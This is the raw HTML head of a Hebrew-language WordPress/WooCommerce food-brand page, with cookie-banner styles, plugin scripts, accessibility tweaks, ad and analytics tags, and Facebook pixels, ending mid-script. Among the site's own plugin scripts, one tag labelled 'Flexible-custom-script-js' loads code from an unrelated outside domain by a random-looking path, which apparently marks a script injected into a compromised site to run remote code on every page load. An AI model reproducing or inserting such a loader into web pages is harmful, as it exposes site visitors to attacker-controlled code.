0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1' id='cookie-law-info-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://dorotgarlicandherbs.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=4.9.1' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=4.9.1' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=4.9.1' id='bt_bb-js'></script>
<script type='text/javascript' src='https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl' id='Flexible-custom-script-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/tagify.js?ver=2.14.0' id='tagify-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/prettyCheckable.min.js?ver=1.0.1' id='prettyCheckable-js'></script>
<script type='text/javascript' id='drtrcp-js-extra'>
/* <![CDATA[ */
var sDrot = {"hm":"https:\/\/dorotgarlicandherbs.com","wshlst":"0","ajaxUrl":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","_nCode":"889793cdeb","prettyOptins":{"deeplinking":false,"social_tools":false},"scrlbrOptns":{"axis":"y","live":true,"theme":"light-3","alwaysShowScrollbar":1,"scrollButtons":{"enable":true}},"curSldrIndx":"0","sldrLbls":["\u05d0\u05e8\u05d5\u05d7\u05ea \u05d1\u05d5\u05e7\u05e8","\u05d0\u05e8\u05d5\u05d7\u05ea \u05e6\u05d4\u05e8\u05d9\u05d9\u05dd","\u05d0\u05e8\u05d5\u05d7\u05ea \u05e2\u05e8\u05d1","\u05de\u05ea\u05db\u05d5\u05e0\u05d9\u05dd","\u05de\u05d5\u05e6\u05e8\u05d9\u05dd"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/scripts.js?ver=1758463384' id='drtrcp-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/cart.js?ver=1758463384' id='cartjs-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='my-autocomplete-js-extra'>
/* <![CDATA[ */
var MyAutocomplete = {"url":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/my-autocomplete.js?ver=1.0' id='my-autocomplete-js'></script>
<script type='text/javascript' id='my_loadmore-js-extra'>
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","posts":"{\"attachment_id\":3144,\"error\":\"\",\"m\":\"\",\"p\":3144,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":150,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","button_text":"\u05d8\u05e2\u05df \u05e2\u05d5\u05d3","loading_text":"\u05d8\u05e2\u05d9\u05e0\u05d4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/themes/drt/js/myloadmore.js?ver=6.1.9' id='my_loadmore-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c79bf411f2","flag_url":"https:\/\/dorotgarlicandherbs.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1758463329' id='sib-front-js-js'></script>
<link rel="https://api.w.org/" href="https://dorotgarlicandherbs.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dorotgarlicandherbs.com/wp-json/wp/v2/media/3144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dorotgarlicandherbs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dorotgarlicandherbs.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel='shortlink' href='https://dorotgarlicandherbs.com/?p=3144' />
<link rel="alternate" type="application/json+oembed" href="https://dorotgarlicandherbs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144" />
<link rel="alternate" type="text/xml+oembed" href="https://dorotgarlicandherbs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdorotgarlicandherbs.com%2F%3Fattachment_id%3D3144&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.recipeTxt, .recipeCat, .not-found .page-content {

    background-color: rgba(0,0,0,0.8)!important;
}

.header {
   
  background-color: rgba(0,0,0,0.8)!important; }

.productTxtIn { background-color: rgba(0,0,0,0.8)!important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.basil {
  
  bottom: -37px!important; }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {

    position: fixed !important;

    left: -999em;

}

 </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
	
	if (window.screen.width <= 768) {
		jQuery('.vc_tta-panel').each(function(){jQuery(this).removeClass('vc_active')});
	}
		
	jQuery('#back-top a').html('<i class="fa fa-chevron-up"></i>לקומה העליונה');
	jQuery('#nav').attr('title', 'navigation');
	
	/** סקיפ לינקס **/
	
	var skipLinks = ["דלג לתוכן","דלג לתפריט הניווט","דלג למפת האתר"]
	jQuery("#skiplinks").find("a").each(function(index, element){
		jQuery(element).html(skipLinks[index]);
	})

	
	/** תפריט נגישות **/
	jQuery('.a11y-toggle-contrast').each(function(){jQuery(this).attr('title', 'ניגודיות');});
	jQuery('.a11y-toggle-grayscale').each(function(){jQuery(this).attr('title', 'שחור-לבן');});
	jQuery('.a11y-toggle-fontsize').each(function(){jQuery(this).attr('title', 'גודל פונט');});
	
	jQuery('.a11y-toolbar-widget').each(function(){jQuery(this).append('<p class="accText">נגישות זה כאן. מצאתם בעיה? דברו איתנו - <a href="mailto:accessibility@mccann.co.il">accessibility@mccann.co.il</a></p>')});
	
	
	
	
	
})</script>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
  //fbq('track', 'ViewContent');
</script>
<script>
  //fbq('track', 'Lead');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 869857794 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-869857794"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-869857794');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1112910668763871');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1112910668763871&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151398791-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151398791-1');
</script>
<meta name="facebook-domain-verification" content="0xaw5kq1fsb03goqzfytx9yd3egg66" />


<!-- Global site tag (gtag.js) - Google Ads: 466656591 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-466656591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-466656591');
</script>



<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  //location = 'http://example.com/';
    console.log(document.body.classList.contains("page-id-2982"));
  if(document.body.classList.contains("page-id-2982")){
    location = 'https://www.dorot.co.il/thank-you/';
  }
}, false );
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '117612115417736');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=117612115417736&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


	<script>
		!function (w, d, t) {
